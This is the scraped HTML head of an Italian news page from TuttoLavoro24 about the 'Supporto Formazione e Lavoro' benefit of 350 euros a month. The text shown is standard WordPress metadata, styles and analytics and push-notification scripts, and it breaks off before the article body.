

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/
body_size: 58743
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://tuttolavoro24.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Supporto Formazione e Lavoro, quali sono le 9 attività per avere 350€? - TuttoLavoro24</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tuttolavoro24.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<meta name="description" content="Supporto Formazione e Lavoro, quali sono le attività a cui il richiedente può partecipare in cambio di un assegno mensile da 350 euro?" />
	<link rel="canonical" href="https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Veronica Cellai" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/#article","isPartOf":{"@id":"https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/"},"author":{"name":"Veronica Cellai","@id":"https://tuttolavoro24.it/#/schema/person/7187bbad53d85e2f6e52eef6e6c2fd3c"},"headline":"Supporto Formazione e Lavoro, quali sono le 9 attività per avere 350€?","datePublished":"2023-09-01T06:20:00+00:00","mainEntityOfPage":{"@id":"https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/"},"wordCount":274,"commentCount":0,"publisher":{"@id":"https://tuttolavoro24.it/#organization"},"image":{"@id":"https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/#primaryimage"},"thumbnailUrl":"https://tuttolavoro24.it/wp-content/uploads/2023/04/07C95356-17B7-4EBB-ADFC-02CDDD88AA2B.jpeg","keywords":["domanda supporto formazione lavoro","supporto formazione lavoro","supporto formazione lavoro come funziona","supporto formazione lavoro quali corsi"],"articleSection":["Evidenza","Lavoro &amp; Diritti"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/#respond"]}],"copyrightYear":"2023","copyrightHolder":{"@id":"https://tuttolavoro24.it/#organization"}},{"@type":"WebPage","@id":"https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/","url":"https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/","name":"Supporto Formazione e Lavoro, quali sono le 9 attività per avere 350€? - TuttoLavoro24","isPartOf":{"@id":"https://tuttolavoro24.it/#website"},"primaryImageOfPage":{"@id":"https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/#primaryimage"},"image":{"@id":"https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/#primaryimage"},"thumbnailUrl":"https://tuttolavoro24.it/wp-content/uploads/2023/04/07C95356-17B7-4EBB-ADFC-02CDDD88AA2B.jpeg","datePublished":"2023-09-01T06:20:00+00:00","description":"Supporto Formazione e Lavoro, quali sono le attività a cui il richiedente può partecipare in cambio di un assegno mensile da 350 euro?","breadcrumb":{"@id":"https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/#primaryimage","url":"https://tuttolavoro24.it/wp-content/uploads/2023/04/07C95356-17B7-4EBB-ADFC-02CDDD88AA2B.jpeg","contentUrl":"https://tuttolavoro24.it/wp-content/uploads/2023/04/07C95356-17B7-4EBB-ADFC-02CDDD88AA2B.jpeg","width":999,"height":665,"caption":"Soldi"},{"@type":"BreadcrumbList","@id":"https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tuttolavoro24.it/"},{"@type":"ListItem","position":2,"name":"Supporto Formazione e Lavoro, quali sono le 9 attività per avere 350€?"}]},{"@type":"WebSite","@id":"https://tuttolavoro24.it/#website","url":"https://tuttolavoro24.it/","name":"TuttoLavoro24","description":"Portale di informazione giornalistica","publisher":{"@id":"https://tuttolavoro24.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tuttolavoro24.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://tuttolavoro24.it/#organization","name":"Nevera Editore s.r.l.","url":"https://tuttolavoro24.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/#/schema/logo/image/","url":"https://tuttolavoro24.it/wp-content/uploads/2022/05/logo_nevera.jpg","contentUrl":"https://tuttolavoro24.it/wp-content/uploads/2022/05/logo_nevera.jpg","width":2232,"height":609,"caption":"Nevera Editore s.r.l."},"image":{"@id":"https://tuttolavoro24.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tuttolavoro24"]},{"@type":"Person","@id":"https://tuttolavoro24.it/#/schema/person/7187bbad53d85e2f6e52eef6e6c2fd3c","name":"Veronica Cellai","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8b6c073b6d886d639ad6c5e0dd6a6123f3c94db4d64f6fb67b31abef4a46603a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8b6c073b6d886d639ad6c5e0dd6a6123f3c94db4d64f6fb67b31abef4a46603a?s=96&d=mm&r=g","caption":"Veronica Cellai"},"description":"Classe 1996. Cresciuta a pane e film tra le mura fiorentine, mi sono trasferita nella capitale per laurearmi in Media e Comunicazione digitale. Per lavoro scrivo e nel tempo libero leggo, ma potrei anche fare il contrario. Mi sono fatta le ossa studiando e scrivendo di prestazioni previdenziali e lavoro, ma ogni tanto parlo anche di scuola ed economia.","url":"https://tuttolavoro24.it/author/veronica/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/amp/" /><meta name="generator" content="AMP for WP 1.1.6.1"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; Feed" href="https://tuttolavoro24.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; Feed dei commenti" href="https://tuttolavoro24.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; Supporto Formazione e Lavoro, quali sono le 9 attività per avere 350€? Feed dei commenti" href="https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tuttolavoro24.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/7d20a.css" media="all" />




<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/62e95.css" media="all" />





<script  src="https://tuttolavoro24.it/wp-content/cache/minify/818c0.js"></script>



<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PZVLX99" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tuttolavoro24.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZVLX99");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tuttolavoro24.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tuttolavoro24.it/wp-json/wp/v2/posts/113364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuttolavoro24.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tuttolavoro24.it/?p=113364' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tuttolavoro24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuttolavoro24.it%2F2023%2F09%2F01%2Fsupporto-formazione-e-lavoro-9-attivita-per-avere-350-euro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tuttolavoro24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuttolavoro24.it%2F2023%2F09%2F01%2Fsupporto-formazione-e-lavoro-9-attivita-per-avere-350-euro%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "02cfc5c3-4ac2-4b73-b66e-052596328ed0",
              serviceWorkerOverrideForTypical: true,
              path: "https://tuttolavoro24.it/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tuttolavoro24.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5VPDNJV' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
